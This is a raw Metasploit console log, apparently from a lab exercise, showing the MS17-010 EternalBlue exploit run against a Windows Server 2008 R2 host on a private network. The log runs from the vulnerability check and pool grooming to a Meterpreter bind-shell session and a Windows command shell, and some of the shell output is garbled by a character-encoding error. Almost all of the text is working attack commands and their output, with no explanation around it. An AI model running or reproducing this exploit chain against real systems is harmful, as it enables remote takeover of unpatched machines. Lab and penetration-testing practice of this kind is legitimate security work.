 payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.138:445 - The target is vulnerable.
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[+] 192.168.52.138:445 - Connection established for exploitation.
[+] 192.168.52.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.52.138:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.52.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.52.138:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.52.138:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.52.138:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.52.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.52.138:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.52.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.52.138:445 - Starting non-paged pool grooming
[+] 192.168.52.138:445 - Sending SMBv2 buffers
[+] 192.168.52.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.52.138:445 - Sending final SMBv2 buffers.
[*] 192.168.52.138:445 - Sending last fragment of exploit packet!
[*] 192.168.52.138:445 - Receiving response from exploit packet
[+] 192.168.52.138:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.52.138:445 - Sending egg to corrupted connection.
[*] 192.168.52.138:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.52.138:4444
[*] Sending stage (200774 bytes) to 192.168.52.138
[*] Meterpreter session 1 opened (192.168.113.152:40405 -> 192.168.52.138:4444) at 2023-05-08 03:04:25 -0400
[+] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 3760 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>ipconfig
\ipconfig
Windows IP ����
��������� ��������: